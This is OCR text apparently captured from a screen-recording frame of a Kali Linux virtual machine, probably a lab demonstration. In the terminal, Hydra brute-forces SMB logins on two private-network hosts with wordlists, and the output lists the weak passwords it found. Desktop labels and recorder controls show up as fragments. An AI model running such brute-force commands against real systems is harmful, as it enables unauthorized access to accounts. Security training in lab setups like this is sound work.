 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Sat Apr 13, 7:03 AM 1 bwan
bwana@kali: ~
File Edit View Search Terminal Help
bwana@kali:~$ hydra -L users -P words  -M nscan3 smb -4
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2019-04-13 07:02:30
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] 1 task, 2 servers, 28 login tries (l:4/p:7), ~56 tries per task
[DATA] attacking service smb on port 445
[445][smb] host: 192.168.2.21   login: Kombo   password: kombo
[445][smb] host: 192.168.2.21   login: kombo   password: kombo
[445][smb] Host: 192.168.2.21 Account: eric Error: Invalid account (Anonymous su
ccess)
[445][smb] host: 192.168.2.3   login: Kombo   password: pass
[445][smb] host: 192.168.2.3   login: kombo   password: pass
2 of 2 targets successfully completed, 4 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-04-13 07:02:48
bwana@kali:~$ hydra - -P words  -M nscan3 smb -4
Computer
firstfile
te
ericpesistence.txt
ericfile.pdf
eu
18_slider2.png
ha
word.txt
vlc.apk
to
KALI LINUX
The quieter you become, the more you are able to hear.
VSDC Free Screen Recorder
Pause Stop 00:01:35.330 Start drawing
Right Ctrl
9:51 PM
4/22/2019